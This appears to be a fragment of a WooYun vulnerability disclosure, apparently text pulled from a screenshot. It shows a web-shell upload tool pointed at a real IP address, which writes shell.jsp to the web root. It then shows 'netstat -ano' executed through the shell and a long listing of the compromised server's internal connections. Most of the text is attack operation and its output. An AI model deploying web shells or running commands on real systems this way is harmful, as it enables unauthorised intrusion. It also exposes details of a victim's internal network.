 Url: http://58.17.137.46:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano
Execute
TCP 127.0.0.1:42003 127.0.0.1:3553 CLOSE_WAIT 1196
TCP 127.0.0.1:42004 127.0.0.1:3578 CLOSE_WAIT 1196
TCP 127.0.0.1:42005 127.0.0.1:3661 CLOSE_WAIT 1196
TCP 127.0.0.1:42006 127.0.0.1:4668 CLOSE_WAIT 1196
TCP 192.168.0.6:139 0.0.0.0:0 LISTENING 4
TCP 192.168.0.6:2820 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2821 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2822 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2823 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2824 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2853 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2854 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2855 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2856 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2857 192.168.0.6:3306 ESTABLISHED 1196
TCP 192.168.0.6:2898 192.168.0.9:139 ESTABLISHED 4
TCP 192.168.0.6:2902 112.124.52.45:8883 SYN_SENT 1196
TCP 192.168.0.6:3306 192.168.0.6:2820 ESTABLISHED 1256
TCP 192.168.0.6:3306 192.168.0.6:2821 ESTABLISHED 1256
TCP 192.168.0.6:3306 192.168.0.6:2822 ESTABLISHED 1256
TCP 192.168.0.6:3306 192.168.0.6:2823 ESTABLISHED 1256
TCP 192.168.0.6:3306 192.168.0.6:2824 ESTABLISHED 1256
TCP 192.168.0.6:3306 192.168.0.6:2853 ESTABLISHED 1256
www.wooyun.org